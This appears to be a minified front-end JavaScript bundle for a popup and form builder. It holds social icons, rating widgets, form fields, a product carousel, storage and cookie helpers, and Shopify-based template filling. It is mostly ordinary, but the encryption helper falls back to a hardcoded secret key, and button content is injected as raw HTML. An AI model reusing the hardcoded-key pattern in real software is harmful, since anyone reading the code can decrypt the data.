Gn={socialElementContainer:"_socialElementContainer_s3nb1_1",socialElement:"_socialElement_s3nb1_1",icon:"_icon_s3nb1_11",text:"_text_s3nb1_23"};f();var tb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/facebook.svg"),rb=({width:e,height:t})=>I(X,{src:tb,width:e!=null?e:36,height:t!=null?t:36}),Rc=rb;f();var nb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/twitter.svg"),ib=()=>I(X,{src:nb}),Dc=ib;f();var ab="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/discord.svg"),sb=({width:e,height:t})=>I(X,{src:ab,width:e!=null?e:36,height:t!=null?t:36}),Nc=sb;f();var lb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/dribbble.svg"),pb=({width:e,height:t})=>I(X,{src:lb,width:e!=null?e:36,height:t!=null?t:36}),Bc=pb;f();var fb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/instagram.svg"),ub=({width:e,height:t})=>I(X,{src:fb,width:e!=null?e:36,height:t!=null?t:36}),Vc=ub;f();var cb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/linkedin.svg"),db=({width:e,height:t})=>I(X,{src:cb,width:e!=null?e:36,height:t!=null?t:36}),zc=db;f();var hb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/periscope.svg"),mb=({width:e,height:t})=>I(X,{src:hb,width:e!=null?e:36,height:t!=null?t:36}),Hc=mb;f();var vb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/pinterest.svg"),yb=({width:e,height:t})=>I(X,{src:vb,width:e!=null?e:36,height:t!=null?t:36}),$c=yb;f();var gb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/reddit.svg"),_b=({width:e,height:t})=>I(X,{src:gb,width:e!=null?e:36,height:t!=null?t:36}),Wc=_b;f();var bb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/snapchat.svg"),xb=()=>I(X,{src:bb}),Gc=xb;f();var Cb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/tiktok.svg"),Sb=()=>I(X,{src:Cb}),jc=Sb;f();var Pb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/triller.svg"),Eb=()=>I(X,{src:Pb}),qc=Eb;f();var wb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/twitch.svg"),Tb=({width:e,height:t})=>I(X,{src:wb,width:e!=null?e:36,height:t!=null?t:36}),Uc=Tb;f();var Ib="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/vimeo.svg"),kb=({width:e,height:t})=>I(X,{src:Ib,width:e!=null?e:36,height:t!=null?t:36}),Kc=kb;f();var Ab="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/youtube.svg"),Fb=()=>I(X,{src:Ab}),Yc=Fb;var Mb={twitter:Dc,facebook:Rc,discord:Nc,dribble:Bc,instagram:Vc,linkedin:zc,periscope:Hc,pinterest:$c,reddit:Wc,snapchat:Gc,tiktok:jc,triller:qc,twitch:Uc,vimeo:Kc,youtube:Yc},Lb=u=>{var l=u,{attributes:{type:e="facebook",text:t,handleClick:r,iconSize:n,style:i},nodeName:o,id:a}=l,s=Y(l,["attributes","nodeName","id"]);let p=Mb[e];return I("div",{className:Gn.socialElementContainer,children:I("div",q(z({},s),{"data-element":o,style:{display:(i==null?void 0:i.display)||"block"},children:I("a",{className:Gn.socialElement,style:{textDecoration:(i==null?void 0:i.textDecoration)||"none",margin:"0"},rel:"noreferrer",onClick:r,children:[I("div",{className:Gn.icon,style:q(z({height:n||"36px",width:n||"36px"},i),{margin:"0",padding:"0"}),children:I(p,{})}),t?I("p",{className:Gn.text,style:{fontWeight:(i==null?void 0:i.fontWeight)||"400"},children:t}):null]})}))})},ul=Lb;f();ue();f();var Xc={formElement:"_formElement_rv98z_1"};var Ob=({attributes:e,nodeName:t,id:r,children:n,pageType:i})=>{let{style:o}=e;return I("div",q(z({"data-element":t,"data-element-id":r},e),{className:Xc.formElement,style:z(q(z({},o),{flexDirection:i==="FLOATING"?"row":"column"}),i==="FLOATING"?{display:"contents"}:{}),children:I(xe,{children:Kt.Children.map(n,a=>a)})}))},cl=Ob;f();ue();f();var Jc=e=>(Object.keys(e).forEach(t=>e[t]===void 0&&delete e[t]),e);var Rb=({attributes:{style:e,className:t,id:r,backgroundLottie:n,"data-page-id":i,"data-device-type":o},children:a,nodeName:s,id:u,wrapperHeight:l,isAutoRows:p,animationRef:v,pageType:d})=>{let S=e||{},{height:m,marginTop:_,marginBottom:x,alignContent:C}=S,c=Y(S,["height","marginTop","marginBottom","alignContent"]),y=e.display==="none",g=c.display==="grid"&&u!=="canvas"?"safe center":C,h=Kt.Children.toArray(a).length===1&&Kt.Children.toArray(a).find(P=>{var E,w,R;return Kt.isValidElement(P)&&(((E=P.props)==null?void 0:E.nodeName)==="image"||((w=P.props)==null?void 0:w.nodeName)==="lottie"||((R=P.props)==null?void 0:R.nodeName)==="youtube")});return I("div",{style:z({display:y?"none":"flex",width:"100%",order:(e==null?void 0:e.order)||"initial"},typeof m=="string"&&(m==null?void 0:m.includes("%"))&&{height:"100%"}),children:I("div",{style:q(z(z({marginTop:_,marginBottom:x,height:typeof m=="string"&&(m!=null&&m.includes("%"))&&u!=="canvas"?l:m,display:"grid",alignItems:C==="center"?"center":"flex-start",alignContent:g,gridAutoRows:p?"max-content":"auto"},Jc(c)),h&&d!=="FLOATING"?{display:"flex",flexDirection:"column",justifyContent:"center"}:{}),{position:"relative",zIndex:0,letterSpacing:(c==null?void 0:c.letterSpacing)||"initial"}),"data-element":s,"data-element-id":u,"data-page-id":i,"data-device-type":o,id:r,className:t,children:[(n==null?void 0:n.show)&&(n==null?void 0:n.src)&&I("div",{ref:v,style:{zIndex:-1,position:"absolute",width:"100%",height:"100%",pointerEvents:"none"}}),I(xe,{children:a})]})})},dl=Rb;f();ue();f();var Db="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/heart-outline.svg"),Nb=({width:e,height:t,color:r,viewBox:n})=>I(X,{src:Db,width:e!=null?e:36,height:t!=null?t:36,color:r,viewBox:n}),hl=Nb;f();var Bb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/heart-fill.svg"),Vb=({width:e,height:t,color:r,viewBox:n})=>I(X,{src:Bb,width:e!=null?e:36,height:t!=null?t:36,color:r,viewBox:n}),ml=Vb;f();var zb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/star-outline.svg"),Hb=({width:e,height:t,color:r,viewBox:n})=>I(X,{src:zb,width:e!=null?e:36,height:t!=null?t:36,color:r,viewBox:n}),vl=Hb;f();var $b="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/star-fill.svg"),Wb=({width:e,height:t,color:r,viewBox:n})=>I(X,{src:$b,width:e!=null?e:36,height:t!=null?t:36,color:r,viewBox:n}),yl=Wb;f();var Gb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-1-emoji-rate-1.svg"),jb=({width:e,height:t,viewBox:r})=>I(X,{src:Gb,width:e!=null?e:36,height:t!=null?t:36,viewBox:r}),Zc=jb;f();var qb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-1-emoji-rate-2.svg"),Ub=({width:e,height:t,viewBox:r})=>I(X,{src:qb,width:e!=null?e:36,height:t!=null?t:36,viewBox:r}),Qc=Ub;f();var Kb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-1-emoji-rate-3.svg"),Yb=({width:e,height:t,viewBox:r})=>I(X,{src:Kb,width:e!=null?e:36,height:t!=null?t:36,viewBox:r}),ed=Yb;f();var Xb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-1-emoji-rate-4.svg"),Jb=({width:e,height:t,viewBox:r})=>I(X,{src:Xb,width:e!=null?e:36,height:t!=null?t:36,viewBox:r}),td=Jb;f();var Zb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-1-emoji-rate-5.svg"),Qb=({width:e,height:t,viewBox:r})=>I(X,{src:Zb,width:e!=null?e:36,height:t!=null?t:36,viewBox:r}),rd=Qb;f();var ex="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-2-emoji-rate-1.svg"),tx=({width:e,height:t})=>I(X,{src:ex,width:e!=null?e:36,height:t!=null?t:36}),nd=tx;f();var rx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-2-emoji-rate-2.svg"),nx=({width:e,height:t})=>I(X,{src:rx,width:e!=null?e:36,height:t!=null?t:36}),id=nx;f();var ix="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-2-emoji-rate-3.svg"),ox=({width:e,height:t})=>I(X,{src:ix,width:e!=null?e:36,height:t!=null?t:36}),od=ox;f();var ax="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-2-emoji-rate-4.svg"),sx=({width:e,height:t})=>I(X,{src:ax,width:e!=null?e:36,height:t!=null?t:36}),ad=sx;f();var lx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-2-emoji-rate-5.svg"),px=({width:e,height:t})=>I(X,{src:lx,width:e!=null?e:36,height:t!=null?t:36}),sd=px;f();var fx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-3-emoji-rate-1.svg"),ux=({width:e,height:t})=>I(X,{src:fx,width:e!=null?e:36,height:t!=null?t:36}),ld=ux;f();var cx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-3-emoji-rate-2.svg"),dx=({width:e,height:t})=>I(X,{src:cx,width:e!=null?e:36,height:t!=null?t:36}),pd=dx;f();var hx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-3-emoji-rate-3.svg"),mx=({width:e,height:t})=>I(X,{src:hx,width:e!=null?e:36,height:t!=null?t:36}),fd=mx;f();var vx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-3-emoji-rate-4.svg"),yx=({width:e,height:t})=>I(X,{src:vx,width:e!=null?e:36,height:t!=null?t:36}),ud=yx;f();var gx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-3-emoji-rate-5.svg"),_x=({width:e,height:t})=>I(X,{src:gx,width:e!=null?e:36,height:t!=null?t:36}),cd=_x;f();var bx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-4-emoji-rate-1.svg"),xx=({width:e,height:t})=>I(X,{src:bx,width:e!=null?e:36,height:t!=null?t:36}),dd=xx;f();var Cx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-4-emoji-rate-2.svg"),Sx=({width:e,height:t})=>I(X,{src:Cx,width:e!=null?e:36,height:t!=null?t:36}),hd=Sx;f();var Px="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-4-emoji-rate-3.svg"),Ex=({width:e,height:t})=>I(X,{src:Px,width:e!=null?e:36,height:t!=null?t:36}),md=Ex;f();var wx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-4-emoji-rate-4.svg"),Tx=({width:e,height:t})=>I(X,{src:wx,width:e!=null?e:36,height:t!=null?t:36}),vd=Tx;f();var Ix="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-4-emoji-rate-5.svg"),kx=({width:e,height:t})=>I(X,{src:Ix,width:e!=null?e:36,height:t!=null?t:36}),yd=kx;f();var Ax="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-5-emoji-rate-1.svg"),Fx=({width:e,height:t})=>I(X,{src:Ax,width:e!=null?e:36,height:t!=null?t:36}),gd=Fx;f();var Mx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-5-emoji-rate-2.svg"),Lx=({width:e,height:t})=>I(X,{src:Mx,width:e!=null?e:36,height:t!=null?t:36}),_d=Lx;f();var Ox="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-5-emoji-rate-3.svg"),Rx=({width:e,height:t})=>I(X,{src:Ox,width:e!=null?e:36,height:t!=null?t:36}),bd=Rx;f();var Dx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-5-emoji-rate-4.svg"),Nx=({width:e,height:t})=>I(X,{src:Dx,width:e!=null?e:36,height:t!=null?t:36}),xd=Nx;f();var Bx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-5-emoji-rate-5.svg"),Vx=({width:e,height:t})=>I(X,{src:Bx,width:e!=null?e:36,height:t!=null?t:36}),Cd=Vx;f();var Sd={mainContainer:"_mainContainer_tlf8s_1"};var zx=p=>{var v=p,{attributes:d}=v,m=d,{style:e,type:t="Star",iconSpace:r,required:n,requiredMessage:i}=m,o=Y(m,["style","type","iconSpace","required","requiredMessage"]),{nodeName:a,id:s,onChange:u,value:l}=v;let[_,x]=le(void 0),C={Heart:{inactive:I(hl,{}),active:I(ml,{})},Star:{inactive:I(vl,{}),active:I(yl,{})}},c={Emoji11:Zc,Emoji12:Qc,Emoji13:ed,Emoji14:td,Emoji15:rd,Emoji21:nd,Emoji22:id,Emoji23:od,Emoji24:ad,Emoji25:sd,Emoji31:ld,Emoji32:pd,Emoji33:fd,Emoji34:ud,Emoji35:cd,Emoji41:dd,Emoji42:hd,Emoji43:md,Emoji44:vd,Emoji45:yd,Emoji51:gd,Emoji52:_d,Emoji53:bd,Emoji54:xd,Emoji55:Cd},O=e||{},{width:y,color:g,marginLeft:h,marginRight:S,marginTop:P,marginBottom:E}=O,w=Y(O,["width","color","marginLeft","marginRight","marginTop","marginBottom"]),R=t.includes("Emoji"),H=L=>{if(_){if(L<_)return!0}else if(l&&L<l)return!0;return!1},B=L=>{var A;x(L+1);let M=(A=document.getElementById("rating-".concat(s)))==null?void 0:A.querySelector(".valueContainer");M==null||M.setCustomValidity(" ")},N=L=>{u&&u(L)};return I("div",{className:Sd.mainContainer,id:"wrapper-".concat(o.name),children:I("div",{style:{display:"flex",order:e.order||"initial",marginLeft:h,marginRight:S,marginTop:P,marginBottom:E,justifyContent:"center",position:"relative"},children:[t==="Star"&&I("span",{style:{display:"none"},children:[I(vl,{})," ",I(yl,{})]}),t==="Heart"&&I("span",{style:{display:"none"},children:[I(hl,{})," ",I(ml,{})]}),I("div",q(z({},o),{"data-element":a,"data-element-id":s,style:q(z({display:"flex",alignItems:"center"},w),{position:"relative"}),children:[I("input",{type:"text",style:{visibility:"hidden",position:"absolute",inset:"0px"},className:"valueContainer",value:l,"data-testid":s,"data-required-message":i,required:n}),R?[...Array(5)].map((L,M)=>{let A=t.replace("Emoji-",""),F=M===4?0:r,T=c["Emoji".concat(A).concat(M+1)];return I("span",{"data-testid":M,style:{filter:H(M)?"none":"grayscale(1)",opacity:H(M)?"1":"0.5",paddingRight:F,width:"calc(".concat(y," + ").concat(F,")"),height:y},onClick:()=>N(M+1),onMouseOver:()=>B(M),onMouseOut:()=>x(void 0),children:I(T,{width:y,height:y,viewBox:"0 0 36 36"})},M)}):[...Array(5)].map((L,M)=>{let A=M===4?0:r;return I("div",{style:{color:"var(--formColor)",paddingRight:A,width:"calc(".concat(y," + ").concat(A,")"),height:y},"data-testid":M,onClick:()=>N(M+1),onMouseOver:()=>B(M),onMouseOut:()=>x(void 0),children:Kt.cloneElement(C[t][H(M)?"active":"inactive"],{width:y,height:y,viewBox:"0 0 36 36",color:H(M)?"var(--formAccent)":"var(--formColor)"})},M)}),I("div",{style:{marginLeft:"6px"},children:n&&I(Ve,{position:"right"})})]}))]})})},gl=zx;f();f();var jn={longInputContainer:"_longInputContainer_1vkaq_1",requiredIconWrapper:"_requiredIconWrapper_1vkaq_6",longInputWrapper:"_longInputWrapper_1vkaq_11",longInput:"_longInput_1vkaq_1"};var Hx=({attributes:e,nodeName:t,id:r,onChange:n})=>{let O=e,{style:i,id:o,className:a,required:s,requiredMessage:u,name:l,placeholder:p,"data-editable":v,"data-editable-text":d,value:m,isNotValid:_}=O,x=Y(O,["style","id","className","required","requiredMessage","name","placeholder","data-editable","data-editable-text","value","isNotValid"]),L=i||{},{width:C,marginTop:c,marginRight:y,marginBottom:g,marginLeft:h,paddingTop:S,paddingRight:P,paddingBottom:E,paddingLeft:w}=L,R=Y(L,["width","marginTop","marginRight","marginBottom","marginLeft","paddingTop","paddingRight","paddingBottom","paddingLeft"]),B=i.display!=="none"&&s,N=_&&s;return I("div",q(z({className:jn.longInputContainer,style:{display:"flex",order:(R==null?void 0:R.order)||"initial"},"data-editable":v,"data-editable-text":d},x),{id:"".concat(o,"-wrapper"),title:p,children:I("div",{className:"".concat(jn.longInputWrapper," ").concat(N?"formFieldIsNotValid":""),style:z({position:"relative",width:C,marginTop:c,marginRight:y,marginBottom:g,marginLeft:h},R),"data-element":t,"data-element-id":r,children:[s&&I("div",{className:jn.requiredIconWrapper,children:I(Ve,{})}),I("textarea",{id:o,className:"".concat(jn.longInput," ").concat(a," valueContainer"),name:l,placeholder:p,required:B,"data-required-message":u,onChange:n,style:{width:C,paddingTop:S,paddingRight:P,paddingBottom:E,paddingLeft:w},"data-element":t,"data-element-id":r,value:m})]})}))},_l=Hx;f();f();var bl={first:"_first_1nat5_1",second:"_second_1nat5_19"};var $x=l=>{var p=l,{attributes:v}=p,d=v,{style:e,className:t,id:r,type:n}=d,i=Y(d,["style","className","id","type"]),{children:o,nodeName:a,id:s,onClick:u}=p;return I("div",{style:{display:"flex",order:(e==null?void 0:e.order)||"initial"},children:I("button",q(z({id:r,style:q(z({},e),{wordBreak:"break-word",cursor:"pointer"}),className:"".concat(n==="second"?bl.second:bl.first," ").concat(t),"data-element":a,"data-id":s,onClick:u,"data-editable":i["data-editable"]},i),{children:I("span",{style:{textAlign:"initial",display:"block"},dangerouslySetInnerHTML:{__html:o},"data-editable-text":i["data-editable-text"]})}))})},xl=$x;f();f();var Pd={container:"_container_km7z7_1"};var Wx=({fieldErrorState:e,style:t})=>I(xe,{children:e&&(e==null?void 0:e.isError)&&I("div",{style:t,className:Pd.container,children:e==null?void 0:e.messageText})}),Cl=Wx;f();var hh=et(fh());f();var vt={product:"_product_1fcfl_1",card_view:"_card_view_1fcfl_7",prev_button:"_prev_button_1fcfl_23",next_button:"_next_button_1fcfl_24",card_wrapper:"_card_wrapper_1fcfl_59",card:"_card_1fcfl_7",image:"_image_1fcfl_71",content:"_content_1fcfl_79",title:"_title_1fcfl_83",price:"_price_1fcfl_92",button:"_button_1fcfl_102"};f();f();var UC="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/slider-next.svg"),KC=()=>I(X,{src:UC,width:"1em",height:"1em"}),uh=KC;f();var YC="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/slider-prev.svg"),XC=({color:e})=>I(X,{src:YC,width:"1em",height:"1em",color:e}),ch=XC;f();var JC=({image:e,title:t,price:r,currency:n,button:i})=>I("div",{className:vt.card_wrapper,children:I("div",{className:vt.card,children:[I("img",{className:vt.image,src:e,alt:t}),I("div",{className:vt.content,children:[I("h6",{className:vt.title,children:t}),I("p",{className:vt.price,title:"".concat(n==null?void 0:n.label," ").concat(r),children:[n==null?void 0:n.value,r]}),I("div",{className:vt.button,children:i})]})]})}),dh=JC;var ZC=a=>{var s=a,{attributes:u}=s,l=u,{style:e,type:t}=l,r=Y(l,["style","type"]),{nodeName:n,data:i,id:o}=s;let x=e,{marginLeft:p,marginTop:v,marginRight:d,marginBottom:m}=x,_=Y(x,["marginLeft","marginTop","marginRight","marginBottom"]);return I("div",q(z({style:{marginLeft:p,marginTop:v,marginRight:d,marginBottom:m},"data-testid":o,"data-element":n},r),{children:I("div",{style:_,children:I(hh.Carousel,{className:"".concat(vt.product," ").concat(t==="card"?vt.card_view:""),autoPlay:!1,transitionTime:400,centerMode:!0,centerSlidePercentage:80,infiniteLoop:!0,showThumbs:!1,showIndicators:!1,showStatus:!1,showArrows:!0,renderArrowPrev:(C,c,y)=>c&&I("button",{className:vt.prev_button,type:"button",onClick:C,title:y,children:I(ch,{})}),renderArrowNext:(C,c,y)=>c&&I("button",{className:vt.next_button,type:"button",onClick:C,title:y,children:I(uh,{})}),children:i==null?void 0:i.map(C=>I(dh,z({},C),C.id))})})}))},Wl=ZC;var Dy=et(Jn());f();var Rt=(e,t,r)=>{let n=e,i=t,o=r;return(!e||e==="auto")&&(n="100%"),(!t||t==="auto")&&(i="0px"),(!r||r==="auto")&&(o="0px"),"calc(".concat(n," - ").concat(i," - ").concat(o,")")};function mh(e,t){let r=[];function n(i){if(Array.isArray(i))i.forEach(n);else if(i&&typeof i=="object"){let o=r.some(a=>a.id===i.id);i.nodeName===t&&!o&&r.push({id:i.id,name:i.attributes.name||""}),Object.values(i).forEach(n)}}return n(e),r}f();f();ot();f();var ve=(e,t)=>{window&&window.addEventListener(e,{handleEvent:t})},at=(e,t)=>{window&&window.removeEventListener(e,{handleEvent:t})},rt=(e,t)=>{let r=new CustomEvent(e,{detail:t!=null?t:{}});window&&window.dispatchEvent(r)};f();Mt();var Gl=nr({});f();f();var Kl=et(Ih()),Yl=et(jl()),Mo=et(Ah()),QC=et(ql()),eS=(e,t)=>{let r=t||b.ENCRYPTION_SECRET_KEY||"ed0e12e9340e4c52907ae66dfaea66e2",n=Kl.default.encrypt(e,r).toString();return Yl.default.stringify(Mo.default.parse(n))},tS=(e,t)=>{let r=t||b.ENCRYPTION_SECRET_KEY||"ed0e12e9340e4c52907ae66dfaea66e2",n=Yl.default.parse(e).toString(Mo.default);return Kl.default.decrypt(n,r).toString(Mo.default)};var Ce={encrypt:eS,decrypt:tS};f();f();var rS=(e,t)=>{localStorage.setItem(e,t)},nS=e=>localStorage.getItem(e),iS=e=>{localStorage.removeItem(e)},oS={set:rS,get:nS,remove:iS},Re=oS;f();var aS=(e,t)=>{sessionStorage.setItem(e,t)},sS=e=>sessionStorage.getItem(e)||null,lS=e=>{sessionStorage.removeItem(e)},pS={set:aS,get:sS,remove:lS},Lr=pS;f();var fS=(e,t,r,n)=>{let i="".concat(e,"=").concat(t);r&&(i+="; expires=".concat(r.toUTCString())),n&&(i+="; path=".concat(n)),document.cookie=i},uS=e=>{let r=document.cookie.split(";").map(n=>n.trim()).find(n=>n.split("=")[0]===e);return r==null?void 0:r.split("=")[1]},cS=e=>{let r=document.cookie.split(";").map(n=>n.trim()).find(n=>n.split("=")[0]===e);if(r){let[n,i]=r.split("=");document.cookie="".concat(n,"=").concat(i,"; expires=").concat(new Date(0).toUTCString())}},dS={set:fS,get:uS,remove:cS},Or=dS;var Fh=e=>{let t=Re.get("popupsmart_".concat(e)),r={visits:0,first_time_visits:0,displays:0,interactions:0,closed:0,last_displayed:new Date};t&&(r=JSON.parse(Ce.decrypt(t))),r.closed+=1,Re.set("popupsmart_".concat(e),Ce.encrypt(JSON.stringify(r)))},Mh=e=>{let t=Re.get("popupsmart_".concat(e)),r={visits:0,first_time_visits:0,displays:0,interactions:0,closed:0,last_displayed:new Date};t&&(r=JSON.parse(Ce.decrypt(t))),r.interactions+=1,Re.set("popupsmart_".concat(e),Ce.encrypt(JSON.stringify(r)))};f();var Lh=e=>{let t=Lr.get("popupsmart_".concat(e)),r={visits:0,displays:0,interactions:0,closed:0,last_displayed:new Date};t&&(r=JSON.parse(Ce.decrypt(t))),r.closed+=1,Lr.set("popupsmart_".concat(e),Ce.encrypt(JSON.stringify(r)))},Oh=e=>{let t=Lr.get("popupsmart_".concat(e)),r={visits:0,displays:0,interactions:0,closed:0,last_displayed:new Date};t&&(r=JSON.parse(Ce.decrypt(t))),r.interactions+=1,Lr.set("popupsmart_".concat(e),Ce.encrypt(JSON.stringify(r)))};f();f();var hS=(e,t=!1)=>{var o,a,s,u,l,p,v,d,m,_,x,C,c,y,g,h,S,P,E,w,R,H,B,N,O,L,M,A,F,T,k,V;let r=e,n=(a=(o=r==null?void 0:r.cart)==null?void 0:o.products)==null?void 0:a[0],i={userId:r==null?void 0:r.userId,customerEmail:(s=r==null?void 0:r.customer)==null?void 0:s.email,currency:r==null?void 0:r.currency,"customer.search":r==null?void 0:r.search,"customer.firstName":(u=r==null?void 0:r.customer)==null?void 0:u.firstName,"customer.lastName":(l=r==null?void 0:r.customer)==null?void 0:l.lastName,"customer.address1":(p=r==null?void 0:r.customer)==null?void 0:p.address1,"customer.address2":(v=r==null?void 0:r.customer)==null?void 0:v.address2,"customer.street":(d=r==null?void 0:r.customer)==null?void 0:d.street,"customer.city":(m=r==null?void 0:r.customer)==null?void 0:m.city,"customer.province":(_=r==null?void 0:r.customer)==null?void 0:_.province,"customer.zip":(x=r==null?void 0:r.customer)==null?void 0:x.zip,"customer.country":(C=r==null?void 0:r.customer)==null?void 0:C.country,"customer.loggedIn":(c=r==null?void 0:r.customer)==null?void 0:c.loggedIn,"customer.orders_count":(y=r==null?void 0:r.customer)==null?void 0:y.orders_count,"customer.totalSpent":(g=r==null?void 0:r.customer)==null?void 0:g.totalSpent,"customer.phone":(h=r==null?void 0:r.customer)==null?void 0:h.phone,"customer.last_order.created_at":(S=r==null?void 0:r.customer)==null?void 0:S.lastOrderCreatedAt,"customer.accepts_marketing":(P=r==null?void 0:r.customer)==null?void 0:P.accepts_marketing,"customer.tags":(E=r==null?void 0:r.customer)==null?void 0:E.tags,customerType:(w=r==null?void 0:r.customer)==null?void 0:w.type,"collection.id":(R=r==null?void 0:r.collection)==null?void 0:R.id,"collection.title":(H=r==null?void 0:r.collection)==null?void 0:H.title,"product.name":(B=r==null?void 0:r.product)==null?void 0:B.name,"product.sku":(O=(N=r==null?void 0:r.product)==null?void 0:N.variant)==null?void 0:O.sku,"product.vendor":(L=r==null?void 0:r.product)==null?void 0:L.vendor,"product.price":(A=(M=r==null?void 0:r.product)==null?void 0:M.variant)==null?void 0:A.price,"product.tags":(T=(F=r==null?void 0:r.product)==null?void 0:F.tags)==null?void 0:T.join(","),"product.total_inventory_quantity":(V=(k=r==null?void 0:r.product)==null?void 0:k.total_inventory_quantity)==null?void 0:V.toString(),"addToCart[products.id]":n==null?void 0:n.id,"addToCart[products.sku]":n==null?void 0:n.sku,"addToCart[products.variantId]":n==null?void 0:n.variant,"addToCart[products.productType]":n==null?void 0:n.type,"addToCart[products.name]":n==null?void 0:n.name,"addToCart[products.price]":n==null?void 0:n.price,"addToCart[products.imageURL]":n==null?void 0:n.image,"addToCart[products.productURL]":n!=null&&n.url?n.url.includes("https://")?n.url:n.url.replace("https:","https://"):n==null?void 0:n.url,"addToCart[products.brand]":n==null?void 0:n.brand};return t?i:Object.entries(i).map(([D,$])=>[D,$?$==null?void 0:$.toString():""])},Rh=hS;var tn=(e,t={})=>{var o;if(!e)return"";let r=Rh((o=window.ps.meta)==null?void 0:o.shopify,!0),n=/(\{{2}(.*?)(\|fall=(.+?))?}{2})/g,i=Array.isArray(e)?e[0]:e;return i?i.replace(n,(a,s,u,l,p)=>{let v,m=q(z(z(z(z(z({},window.ps.meta),window.ps.event),window.ps.event.location),r),t),{location:null})[u];return m?v=m:p?v=p:v="",v}):""};f();var yt={cdnUrl:b.CDN_URL||"https://cdn.popupsmart.xyz",isDev:b.NODE_ENV==="development",popupApiUrl:b.POPUP_API_URL||"https://handler.popupsmart.xyz",popupData:b.VITE_POPUP_DATA};f();ot();var Dh=()=>{let[e,t]=le(!1);return re(()=>{function r(){var i,o;let n=window!=null&&window.innerWidth&&((i=document==null?void 0:document.documentElement)!=null&&i.clientWidth)?Math.min(window==null?void 0:window.innerWidth,(o=document==null?void 0:document.documentElement)==null?void 0:o.clientWidth):(window==null?void 0:window.innerWidth)||(document==null?void 0:document.documentElement.clientWidth)||(document==null?void 0:document.getElementsByTagName("body")[0].clientWidth);n<576&&t(!0),n>=577&&t(!1)}return r(),window.addEventListener("resize",r),()=>window.removeEventListener("resize",r)},[]),e?"mobile":"desktop"};f();ue();var rn={},Nh=nr({formErrors:{},formIsValid:!1,setFormErrorsAndReturnResult:()=>!1,requiredFields:[],fields:[]}),Bh=({children:e})=>{var s,u;let t=(s=e&&e.filter(l=>l.props.attributes.required).map(l=>l.props))!=null?s:[],r=(u=e&&e.filter(l=>l.props.attributes.required!==void 0).map(l=>l.props))!=null?u:[],n=t?t.length:0,[i,o]=le({formIsValid:n===0,formErrors:{}}),a=l=>{let p=z({},i.formErrors);Object.assign(p,...l.map(({name:d,isError:m=void 0,isValid:_})=>{var y;let x=t.find(g=>g.attributes.name===d),c=l.filter(g=>g.name===d).map(g=>{var h,S;return Object({name:d,isError:m||g.isValid&&!g.isValid(rn[d]),messageText:(S=(h=g.messageText)!=null?h:x==null?void 0:x.attributes.requiredMessage)!=null?S:"This field is required"})}).filter(g=>g==null?void 0:g.isError);return Object({[d]:{messageText:(y=c[0])==null?void 0:y.messageText,isError:_&&!_(rn[d]),isValid:_}})}));let v=Object.values(p).every(d=>d.isError===!1);return o({formIsValid:v,formErrors:p}),v};return 